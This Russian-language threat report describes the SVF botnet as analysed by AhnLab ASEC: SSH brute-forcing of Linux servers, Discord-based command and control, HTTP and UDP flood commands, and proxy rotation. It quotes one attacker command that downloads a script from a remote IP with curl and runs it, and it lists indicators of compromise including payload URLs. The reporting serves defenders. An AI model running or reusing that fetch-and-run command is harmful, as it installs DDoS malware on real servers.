Центр разведки безопасности AhnLab (ASEC) выявил масштабную кампанию по заражению Linux-серверов через SSH-сервисы, использующие слабые учетные данные. Атака нацелена на плохо управляемые системы и приводит к установке ботнета SVF, специализирующегося на DDoS-атаках. Злоумышленники активно эксплуатируют honeypots - ловушки, имитирующие уязвимые серверы, - что свидетельствует о систематическом характере угрозы. SVF Botnet, написанный на Python, использует Discord в качестве сервера командования и управления (C&C), а также интегрирует публичные прокси для маскировки атак, что усложняет его обнаружение.

Описание



Атака начинается с подбора пароля к SSH-сервису. После успешного взлома злоумышленник выполняет команду, которая создает виртуальное окружение Python, устанавливает необходимые библиотеки (discord, requests, aiohttp и другие), загружает вредоносный скрипт main.py с замаскированного ресурса termbin[.]com и запускает его с аргументом -s 5, обозначающим группу ботнета. Код содержит отсылки к "SVF Team", заявившей, что разработала бот "для развлечения" из-за неработоспособности PuTTY-решений. При запуске SVF Bot аутентифицируется в Discord через токен бота, отправляет имя сервера через webhook и переходит в режим ожидания команд.

Функционал бота сфокусирован на DDoS-атаках, поддерживая как L7 (HTTP Flood), так и L4 (UDP Flood) методы. Среди ключевых команд: $help для вывода информации о ботнете, $methods для описания атак, $load для сбора прокси с публичных источников и их валидации через подключение к Google, $unload для очистки списка прокси. Атаки инициируются командами $http и $udp, где задаются параметры цели, количество потоков и длительность. Пользовательские атаки ($customhttp, $customudp) позволяют тонко настраивать параметры, включая силу пакетов и обход проверок. Команды $stop, $restart и $crash управляют работой бота: останавливают атаки, обновляют код или принудительно завершают работу.

Уникальность SVF Botnet - в использовании публичных прокси для HTTP Flood. Вредоносное ПО сканирует 10 предопределенных ресурсов, включая sslproxies[.]org, free-proxy-list[.]net и репозитории GitHub (например, ShiftyTR/Proxy-List), отбирает рабочие прокси через проверку подключения к Google и применяет их для рандомизации исходящих запросов при атаке. Это усложняет блокировку трафика и повышает устойчивость ботнета. Эксперты ASEC отмечают, что после обновления бот может переустанавливаться через команду с сервера 146.59.239[.]144, что указывает на возможное развитие угрозы.

| 1 | pip install discord && pip install requests && pip install lxml && curl -sL hxxp://146.59.239[.]144:55/ > main.py && python main.py -s {server} |

Зараженные серверы превращаются в инструмент для масштабных DDoS-атак, способных парализовать инфраструктуру жертв. UDP Flood перегружает каналы связи ложными пакетами, а HTTP Flood имитирует легитимный трафик, истощая ресурсы веб-серверов. Использование Discord для C&C упрощает управление ботнетом, но затрудняет отслеживание злоумышленников из-за шифрования и децентрализации платформы.

Рост атак на Linux через SSH подчеркивает, что даже стабильные системы уязвимы при халатном администрировании. SVF Botnet, хоть и простой по архитектуре, демонстрирует тенденцию к использованию легитимных сервисов (Discord, GitHub) для вредоносных целей, что требует комплексного подхода к безопасности. Игнорирование этих рисков может привести не только к участию сервера в DDoS-атаках, но и к компрометации данных, установке двойников-майнеров или шифровальщиков. Бдительность и многослойная защита остаются ключом к противодействию таким угрозам в эпоху, когда киберпреступники постоянно адаптируют тактики.

Эксперты предупреждают: обнаруженная версия SVF - лишь первый этап. Учитывая легкость модификации Python-кода, будущие итерации могут включать скрытный запуск, шифрование трафика или эксплойты для распространения внутри сетей. Администраторам следует считать любой сервер с открытым SSH потенциальной мишенью и проактивно усиливать его конфигурацию уже сегодня.

Индикаторы компрометации

IPv4

- 185.254.75.44

URLs

- http://146.59.239.144:55/

- https://termbin.com/4ccx

MD5

- cffe3fb6cb3e4b9b453c4147bdcd8c12